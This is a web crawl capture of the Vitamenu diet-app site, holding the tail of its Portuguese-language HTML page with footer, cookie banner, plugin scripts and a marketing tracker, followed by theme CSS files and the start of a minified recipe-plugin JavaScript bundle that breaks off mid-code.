                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"7579ab70a2","api_nonce":"ede31c50f3"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"bdf8b58296","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"164","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"8261","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        



--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css
body_size: 2225
content:
.intro-vitamenu {
  background-image: linear-gradient(119deg, #667cff, #6679ff 23%, #f464ab);
  /*/* background-image: linear-gradient(69deg, #1d96fd 30%, #8d12fb);*/
  padding: 0;
  padding-top: 16px;
  padding-bottom: 0;
  margin: 0px;
}

.img-intro-vitamenu {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  /*max-height: 450px;*/
}

.carousel-cell-depoimento {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-depoimento img {
  width: 100%;
}

.carousel-cell-blog {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-blog img {
  width: 100%;
}

.carousel-cell-blog p {
  font-size: 22px;
  text-align: center;
  padding: 10px;
	color:#1e069e;
}

.page-footer-vitamenu {
  background: linear-gradient(120deg,#060512,#073655);
  color: #fff;
}

.card-body{
  padding:5px;
}
.post-category{
  color:red;
}

.img-intro-vitamenu-footer {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  height: 450px;
}

.navbar.navbar-dark.navbar-expand-lg.sticky-top.bg-white.portfolio-navbar.gradient {
  background-image: linear-gradient(100deg, #1f95fd, #1f95fd 23%, #9206fb);
}

.aa-price:not(.card-plain):hover {
  box-shadow: 0px 12px 19px -7px rgba(0, 0, 0, 0.3);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}

.bg-gradient {
  background: linear-gradient(270deg, #f7395f 0%, #fe702e 100%);
}

.bg-gradient-blue {
  background: linear-gradient(150deg, #3756fe 0%, #3895fe 100%)
}


.vitamenu-price-section {
  padding: 25px 5px;
  font-size: 28px;
  font-family: BrandonText, Arial, sans-serif;
  font-weight: 600;
  background-color: white;
}

.vitamenu-plan-card{
  padding-right:0px;
  padding-left:0px;
  
}

.aa-price {
  border-radius: 12px;
  box-shadow: 0 6px 10px -4px rgba(0, 0, 0, 0.15);
  background-color: #f5fafd;
  color: #333333;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
  border: 0 none;
  -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}


.btn.btn-primary.vita-button {
  background-image: linear-gradient(98deg, #ff9c66, #ff7a66 50%, #f464ab);
  color: #fff;
  font-weight: 900;
  border: 0px;
}

.btn a{
  color:white;
  padding:40px;
}


.btn-round {
  border-radius: 30px;
}

.btn {
  box-sizing: border-box;
  border-width: 2px;
  font-size: 16px;
  font-weight: 600;
  padding: 0.5rem 18px;
  line-height: 1.75;
  cursor: pointer;
  text-transform: uppercase;
  background-color: #66615B;
  border-color: #66615B;
  color: #FFFFFF;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  transition: all 150ms linear;
}


.classynav ul li {
  display: inline-block;
  clear: both;
  position: inherit;
  z-index: 10;
  border: 1px solid #3895fe;
  border-radius: 13px;
  margin:5px;
}

.classynav ul{
  margin:0px;
  padding:0px;
}

.classynav{
  margin-top:10px;
  margin-bottom:10px;
}

.classynav ul li a {
  font-weight: 500; 
  text-transform: uppercase;
  padding: 12px 12px 11px;
  background-color: transparent;
  line-height: 1;
  margin:0px;            
  font-weight: 500; 
  text-decoration-line: none;
}


  .classynav > ul > li > a:hover, .classynav > ul > li > a:focus 
  {
    color: #1c1c1c; 
  }

.classynav > ul > li.active > a 
{
  position: relative;
  z-index: 1;
  color: #1c1c1c; 
}

.classynav > ul > li.active > a::before 
{
  background-color: #f7f7f7;
  width: 100%;
  height: 3px;
  position: absolute;
  top: -26px;
  left: 0;
  content: '';
  z-index: 10; 

}

@media only screen and (min-width: 768px) and (max-width: 991px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}

@media only screen and (max-width: 767px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}


.widget_search{
  font-size:14px;
}

#searchsubmit {
height: 32px;
width: 57px;
background-color: #0296ff;
color: white;
 
}

.widget-title, .feature-title{
  font-size:20px;
  color:#333;
  font-weight: bold;
}


.feature-title{
  font-size:30px;
  font-weight: bold;
  margin-top:20px;
}

.widget_post_views_counter_list_widget ol li{
  margin-bottom:15px;
  margin-left:0px;
}

.widget_post_views_counter_list_widget ol li a{
  color:#368dfd;
  font-size:15px;
}

.widget_post_views_counter_list_widget ol{
  padding-left:17px;
}




.widget_categories ul li a{
  color:#368dfd;
  font-size:15px;
}

.widget_categories ul{
  padding-left:17px;
  margin-top:10px;
  margin-bottom:20px;
}

.blog-main h1{
  color:#333;
}

.vitamenu-post-date-author{
  color:#555;
  font-size:11px;
}

.post-media {
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  /* max-height: 400px; */
}

.post-media {
  display: block;
  position: relative;
  margin-bottom: 20px;
}

.post-media img {
  width:100%;
height:100%;
}


.vitamenu-post-content{
  font-family: sans-serif;
  font-size: 1.0em;
  font-weight: 300;
}

.wp-block-image img {
  max-width: 100%;
  height: 100%;
}

.vitamenu-post-content ul li {
  list-style-type: disc;
  margin:10px;
  margin-left:20px;
}


.vitamenu-post-content ol li {
  list-style-type: decimal;
  margin:10px;
  margin-left:20px;
}

.vitamenu-post-content h2,
.vitamenu-post-content h3,
.vitamenu-post-content h4,
.vitamenu-post-content h5{
  margin-top:30px;
  margin-bottom:20px;
}

blockquote {
  background: url(/wp-content/themes/vitamenuapp/images/quote.png) left 4px no-repeat;
  padding-left: 55px;
  margin-bottom:40px;
  margin-top:40px;
  font-size: 0.8em;
  color: #ababab;
}

blockquote p{
word-wrap: break-word;
}

blockquote, q {
  quotes: none;
}

blockquote h3 {
  font-size: 1.1em;
}

.author_bio_section{
background-color: #F5F5F5;
padding: 15px;
border: 1px solid #ccc;
}
  
.author_name{
font-size:16px;
font-weight: bold;
}
  
.author_details img {
border: 1px solid #D8D8D8;
border-radius: 50%;
float: left;
margin: 0 10px 10px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/mosaic.css
body_size: 885
content:
/* ========================================================================*/
/* ! VARIABLES */
/* ========================================================================*/
/* ========================================================================*/
/* ! TYPO */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! COMPOSANTS */
/*---------------------------------------------*/
.bloc {
  color: #FFF;
}

/* ========================================================================*/
/* ! MIXINS & HELPER CLASS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! HELPER CLASSES */
/*---------------------------------------------*/
.brick {
  background-color: #FF8357;
}

.blue {
  background-color: #4398b7;
}

.yellow {
  background-color: #FFDD57;
}

.indigo {
  background-color: #83C7D4;
}

.anthracite {
  background-color: #414A53;
}

.green {
  background-color: #87C97F;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* --------------------------------------------*/
/* ! DECORATION & EFFECTS */
/*---------------------------------------------*/
/* ========================================================================*/
/* ! LAYOUT */
/* ========================================================================*/
.section-mosaic {
  margin-top: 35px;
}

.section-mosaic + .section-mosaic {
  margin-top: 0;
}

/* ========================================================================*/
/* ! COMPOSANTS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! MOSAIC */
/*---------------------------------------------*/
.col-small-high-bloc .row .bloc-small {
  bottom: 0;
}
.col-small-high-bloc .bloc-small-parent + .bloc-small-parent {
  top: 15px;
  bottom: 7.5px;
}
.col-small-high-bloc .row .bloc-small {
  top: 21.5px;
  bottom: 0;
}

/* --------------------------------------------*/
/* ! BLOCS MOSAIC */
/*---------------------------------------------*/
.bloc {
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.bloc-big-parent .bloc-big {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-big-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 68.8%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-high-parent .bloc-high {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-high-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 145.5%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-small-parent .bloc-small {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.bloc-small-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 67%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

@media (min-width: 992px) and (max-width: 1199px) {
  .bloc-big-parent::before {
    padding-bottom: 69.15%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent::before {
    padding-bottom: 148%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-small-parent::before {
    padding-bottom: 67%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 93.6%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (max-width: 767px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 73.796%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}

/*# sourceMappingURL=mosaic.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css
body_size: 241
content:
.search-container {
  display: flex;
  font-size: 14px;
  margin: 25px 0px;
}

.search-input {
  border: 1px solid #ddd;
  padding: 10px;
  border-right: none;
  width: 100%;
}

.search-btn {
  border: 1px solid #ddd;
  background-color: #FFFFFF !important;
  border-left: none;
  background-image: none;
  box-shadow: none;
  color: #007bff;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Fblog%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('134b6935-6a58-4200-a2e9-568321d73f5e', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0
body_size: 52438
content:
var WPRecipeMakerPremium="object"==typeof WPRecipeMakerPremium?WPRecipeMakerPremium:{};WPRecipeMakerPremium["public-pro"]=function(t){var n={};function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(n){return t[n]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=511)}([function(t,n,e){var i=e(4),r=e(24),o=e(16),s=e(17),a=e(25),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});for(u in _&&(e=n),e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,n,e){var i=e(6);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,n,e){var i=e(55)("wks"),r=e(39),o=e(4).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,function(t,n,e){var i=e(27),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){t.exports=!e(5)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(3),r=e(114),o=e(29),s=Object.defineProperty;n.f=e(11)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(30);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,e){var i=e(12),r=e(38);t.exports=e(11)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(4),r=e(16),o=e(19),s=e(39)("src"),a=e(159),c=(""+a).split("toString");e(24).inspectSource=function(t){return 